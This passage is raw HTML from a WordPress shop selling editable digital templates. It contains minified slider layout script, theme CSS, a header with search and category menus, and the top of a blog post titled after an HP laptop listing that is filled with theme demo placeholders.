l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-8639 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>.vc_custom_1658242022390{background-color: #f4f4f4 !important;}.vc_custom_1697079009928{padding-top: 25px !important;padding-bottom: 24px !important;}.vc_custom_1769689658940{border-top-width: 1px !important;border-top-style: solid !important;border-color: #e7e7e7 !important;}.porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-icon, .porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-img{margin-top:0px; margin-right:6px; margin-bottom:2px; margin-left: 0px;}#header .wpb_custom_a335c263afe8412e6859603623f322bc.top-links > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc.main-menu > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc .menu-custom-block, #header .wpb_custom_a335c263afe8412e6859603623f322bc.porto-popup-menu .main-menu > li.menu-item{margin-top:0px; margin-right:6px; margin-bottom:0px; margin-left: 6px;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-title{letter-spacing:-0.325px;font-size:13px;color: #777777;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04.porto-sicon-mobile{--porto-infobox-mpos-align: center;}#header .wpb_custom_2b26b9bad3e3fac02f548831ae883122 .narrow li.menu-item>a{font-family:Poppins;font-weight:400;letter-spacing:0.275px;text-transform:uppercase;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>[class*=" fa-"], .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{width: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{font-size: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>.avatar, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{margin-right: 3px;}#header .wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 a{margin-top:0px; margin-right:2px; margin-bottom:0px; margin-left: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform{max-width: 680px;border-width: 2px;border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-advanced{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 input{max-width: 100%;max-width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{height: 46px;line-height: 46px;}#header .wpb_custom_ec32533380659178ff52218632c68799.ssm-advanced-search-layout .searchform{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799.search-popup .searchform-fields{border-width: 2px;border-color: var(--porto-primary-color);border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .text, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .button-wrap{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-reveal input{border-bottom-width: 2px;border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .selectric-cat{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .text{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .button-wrap{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup:not(.simple-search-layout) .search-toggle:after{border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform{border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform:not(.search-layout-reveal) input{border-radius: 5px 0 0 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-reveal button{border-radius: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{border-radius: 0 max( 0px, calc(5px - 5px)) max( 0px, calc(5px - 5px)) 0;padding-top: 0px;padding-right: 11px;padding-bottom: 0px;padding-left: 15px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input{padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 20px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .text, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform-cats input{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 button{color: #ffffff;background-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{border-right-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric{border-left-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup .selectric{border-left-width: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 select{width: 168px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select{padding-top: 0px;padding-right: 25px;padding-bottom: 0px;padding-left: 8px;}.wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{font-size:11px;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > .arrow:before{color: #444444;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a{background-color: #ffffff;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_b00754b80966346e503e01a408077a5f.menu-hover-line>li.menu-item>a:before{background-color: var(--porto-primary-color);}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item.has-sub:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a{background-color: #ffffff;}header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: 'e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; left: 1px;}
.top-links i, .sidebar-menu > li a i { vertical-align: middle;}
#header .header-main .container { min-height: auto }
.sidebar-menu .popup::before { content: none;}
.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
@media (max-width: 1199px) {
 #header .toggle-menu-wrap {
 width: 100% !important;
 }
}</style><div class="vc_row wpb_row top-row vc_custom_1658242022390 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 d-none d-xl-flex  wpb_custom_bee533775ea09c85a7e3ba6d41276e04 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:var(--porto-primary-color);font-size:24px;margin-right:7px;margin-bottom:2px;"><i class="porto-icon-shipping"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Get Editable Digital Products</h3></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator ml-4 d-none d-xl-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><span class="separator m-l-sm d-none d-lg-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><div class="share-links wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 m-l-sm ps-1 my-2 py-1">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div></div></div><div class="vc_row wpb_row top-row my-md-2 vc_custom_1697079009928 no-padding porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="pr-lg-4 vc_column_container flex-auto"><div class="wpb_wrapper vc_column-inner"><a  aria-label="Mobile Menu" href="#" class="mobile-toggle  wpb_custom_d100113dacdd9774aca8d2a074787642"><i class="fas fa-bars"></i></a>
	<div class="logo wpb_custom_1c5be94e08328b7326efe21c5063bd7b m-r-sm m-t-sm">
	<a aria-label="Site Logo" href="https://www.thegreatindianshop.com/" title="The Great India Shop - Digital Assets Collections Shop"  rel="home">
		<img fetchpriority="high" class="porto-lazyload img-responsive standard-logo retina-logo" width="1536" height="538" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x35.jpg" data-oi="//www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop.png" alt="The Great India Shop" />	</a>
	</div>
	</div></div><div class="vc_column_container flex-1"><div class="wpb_wrapper vc_column-inner"><div class="searchform-popup wpb_custom_ec32533380659178ff52218632c68799 flex-grow-1 pl-xl-5 ml-xl-5 d-none d-lg-block advanced-search-layout ssm-advanced-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="powerpoint-presentation">Powerpoint Presentation</option>
	<option class="level-0" value="business-letter-head">Business Letter Head</option>
	<option class="level-0" value="png-files">PNG Files</option>
	<option class="level-0" value="instagram-bundle">Instagram Bundle</option>
	<option class="level-0" value="logo-designs">Logo Designs</option>
	<option class="level-0" value="rs-99-store">Rs.99 Store</option>
	<option class="level-0" value="trifold-brochures">Trifold Brochures</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div></div></div></div></div><div class="vc_row wpb_row top-row d-none d-lg-block vc_custom_1769689658940 header-main text-center vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><ul id="menu-main-menu" class="wpb_custom_b00754b80966346e503e01a408077a5f mr-auto main-menu mega-menu menu-flat show-arrow"><li id="nav-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="nav-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="nav-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="nav-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="nav-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="nav-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div></div></div></div></div></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">2022 Newest HP 15 Laptop, 15.6&#8243; Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>2022 Newest HP 15 Laptop, 15.6&#8243; Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
